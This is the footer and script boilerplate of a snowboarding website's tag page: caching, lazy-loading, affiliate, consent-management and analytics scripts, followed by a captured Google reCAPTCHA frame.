                    <div class="menu-futermeni-container"><ul id="menu-futermeni" class="td-subfooter-menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-145"><a href="https://www.abc-of-snowboarding.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-144"><a rel="privacy-policy" href="https://www.abc-of-snowboarding.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-146"><a href="https://www.abc-of-snowboarding.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 697cf8e8c9e10
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.abc-of-snowboarding.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"909470c892","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.abc-of-snowboarding.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>


    <script type="text/javascript">
        /* <![CDATA[ */
            var aawp_geotargeting_settings = {"store":"com","mode":"title"};
            var aawp_geotargeting_localized_stores = {"au":"com.au","nz":"com.au","ca":"ca","de":"de","at":"de","ch":"de","es":"es","nl":"nl","in":"in","gb":"co.uk","ie":"co.uk"};
            var aawp_geotargeting_tracking_ids = {"ca":"thefriskuca0c-20","com.au":"kengur-22","de":"drugiputdtch-21","in":"jaxtr-21","nl":"tripsneder-21","es":"spanija-21","co.uk":"slabopricam-21"};
        /* ]]> */
    </script>
    










<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async="" src="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php","nonce":"74ba15c577","url":"https:\/\/www.abc-of-snowboarding.com\/tag\/jackets","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async=""></script><script src="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/a8cc28a839a527cc75340d03cceb72ed.js" data-minify="1"></script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.abc-of-snowboarding.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"467fdc522a1549e096d34de441edf3dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769797864 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hYgBSj8kxAGjDNykxY6jDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769912834169');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>